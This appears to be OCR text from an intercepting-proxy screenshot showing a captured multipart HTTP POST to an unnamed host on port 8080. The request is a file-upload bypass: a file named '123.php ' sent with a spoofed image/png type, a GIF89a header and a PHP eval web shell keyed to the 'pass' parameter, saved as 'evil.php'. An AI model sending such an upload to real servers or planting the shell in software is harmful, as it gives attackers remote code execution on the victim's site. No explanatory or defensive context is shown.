 Intercept HTTP history WebSockets history Proxy settings
Request to http:// :8080
Forward Drop Intercept is on Action Open browser Co
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: :8080
3 Content-Length : 315
4 Cache-Control : max-age=0
5 Upgrade-Insecure-Requests : 1
6 Origin: http:// :8080
7 Content-Type : multipart/form-data; boundary=----WebKitFormBoundarySBw9UW1GIru3RLhS
8 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/124.0.0.0 Safari/537.36
9 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http:// :8080/
11 Accept-Encoding : gzip, deflate
12 Accept-Language : zh-CN,zh;q=0.9,jv;q=0.8
13 Connection : close
14
15 ------WebKitFormBoundarySBw9UW1GIru3RLhS
16 Content-Disposition : form-data ; name="file"; filename ="123.php "
17 Content-Type : image/png
18
19 GIF89a <?php eval($_POST["pass"]);?>
20 ------WebKitFormBoundarySBw9UW1GIru3RLhS
21 Content-Disposition : form-data ; name="name"
22
23 evil.php
24 ------WebKitFormBoundarySBw9UW1GIru3RLhS--
25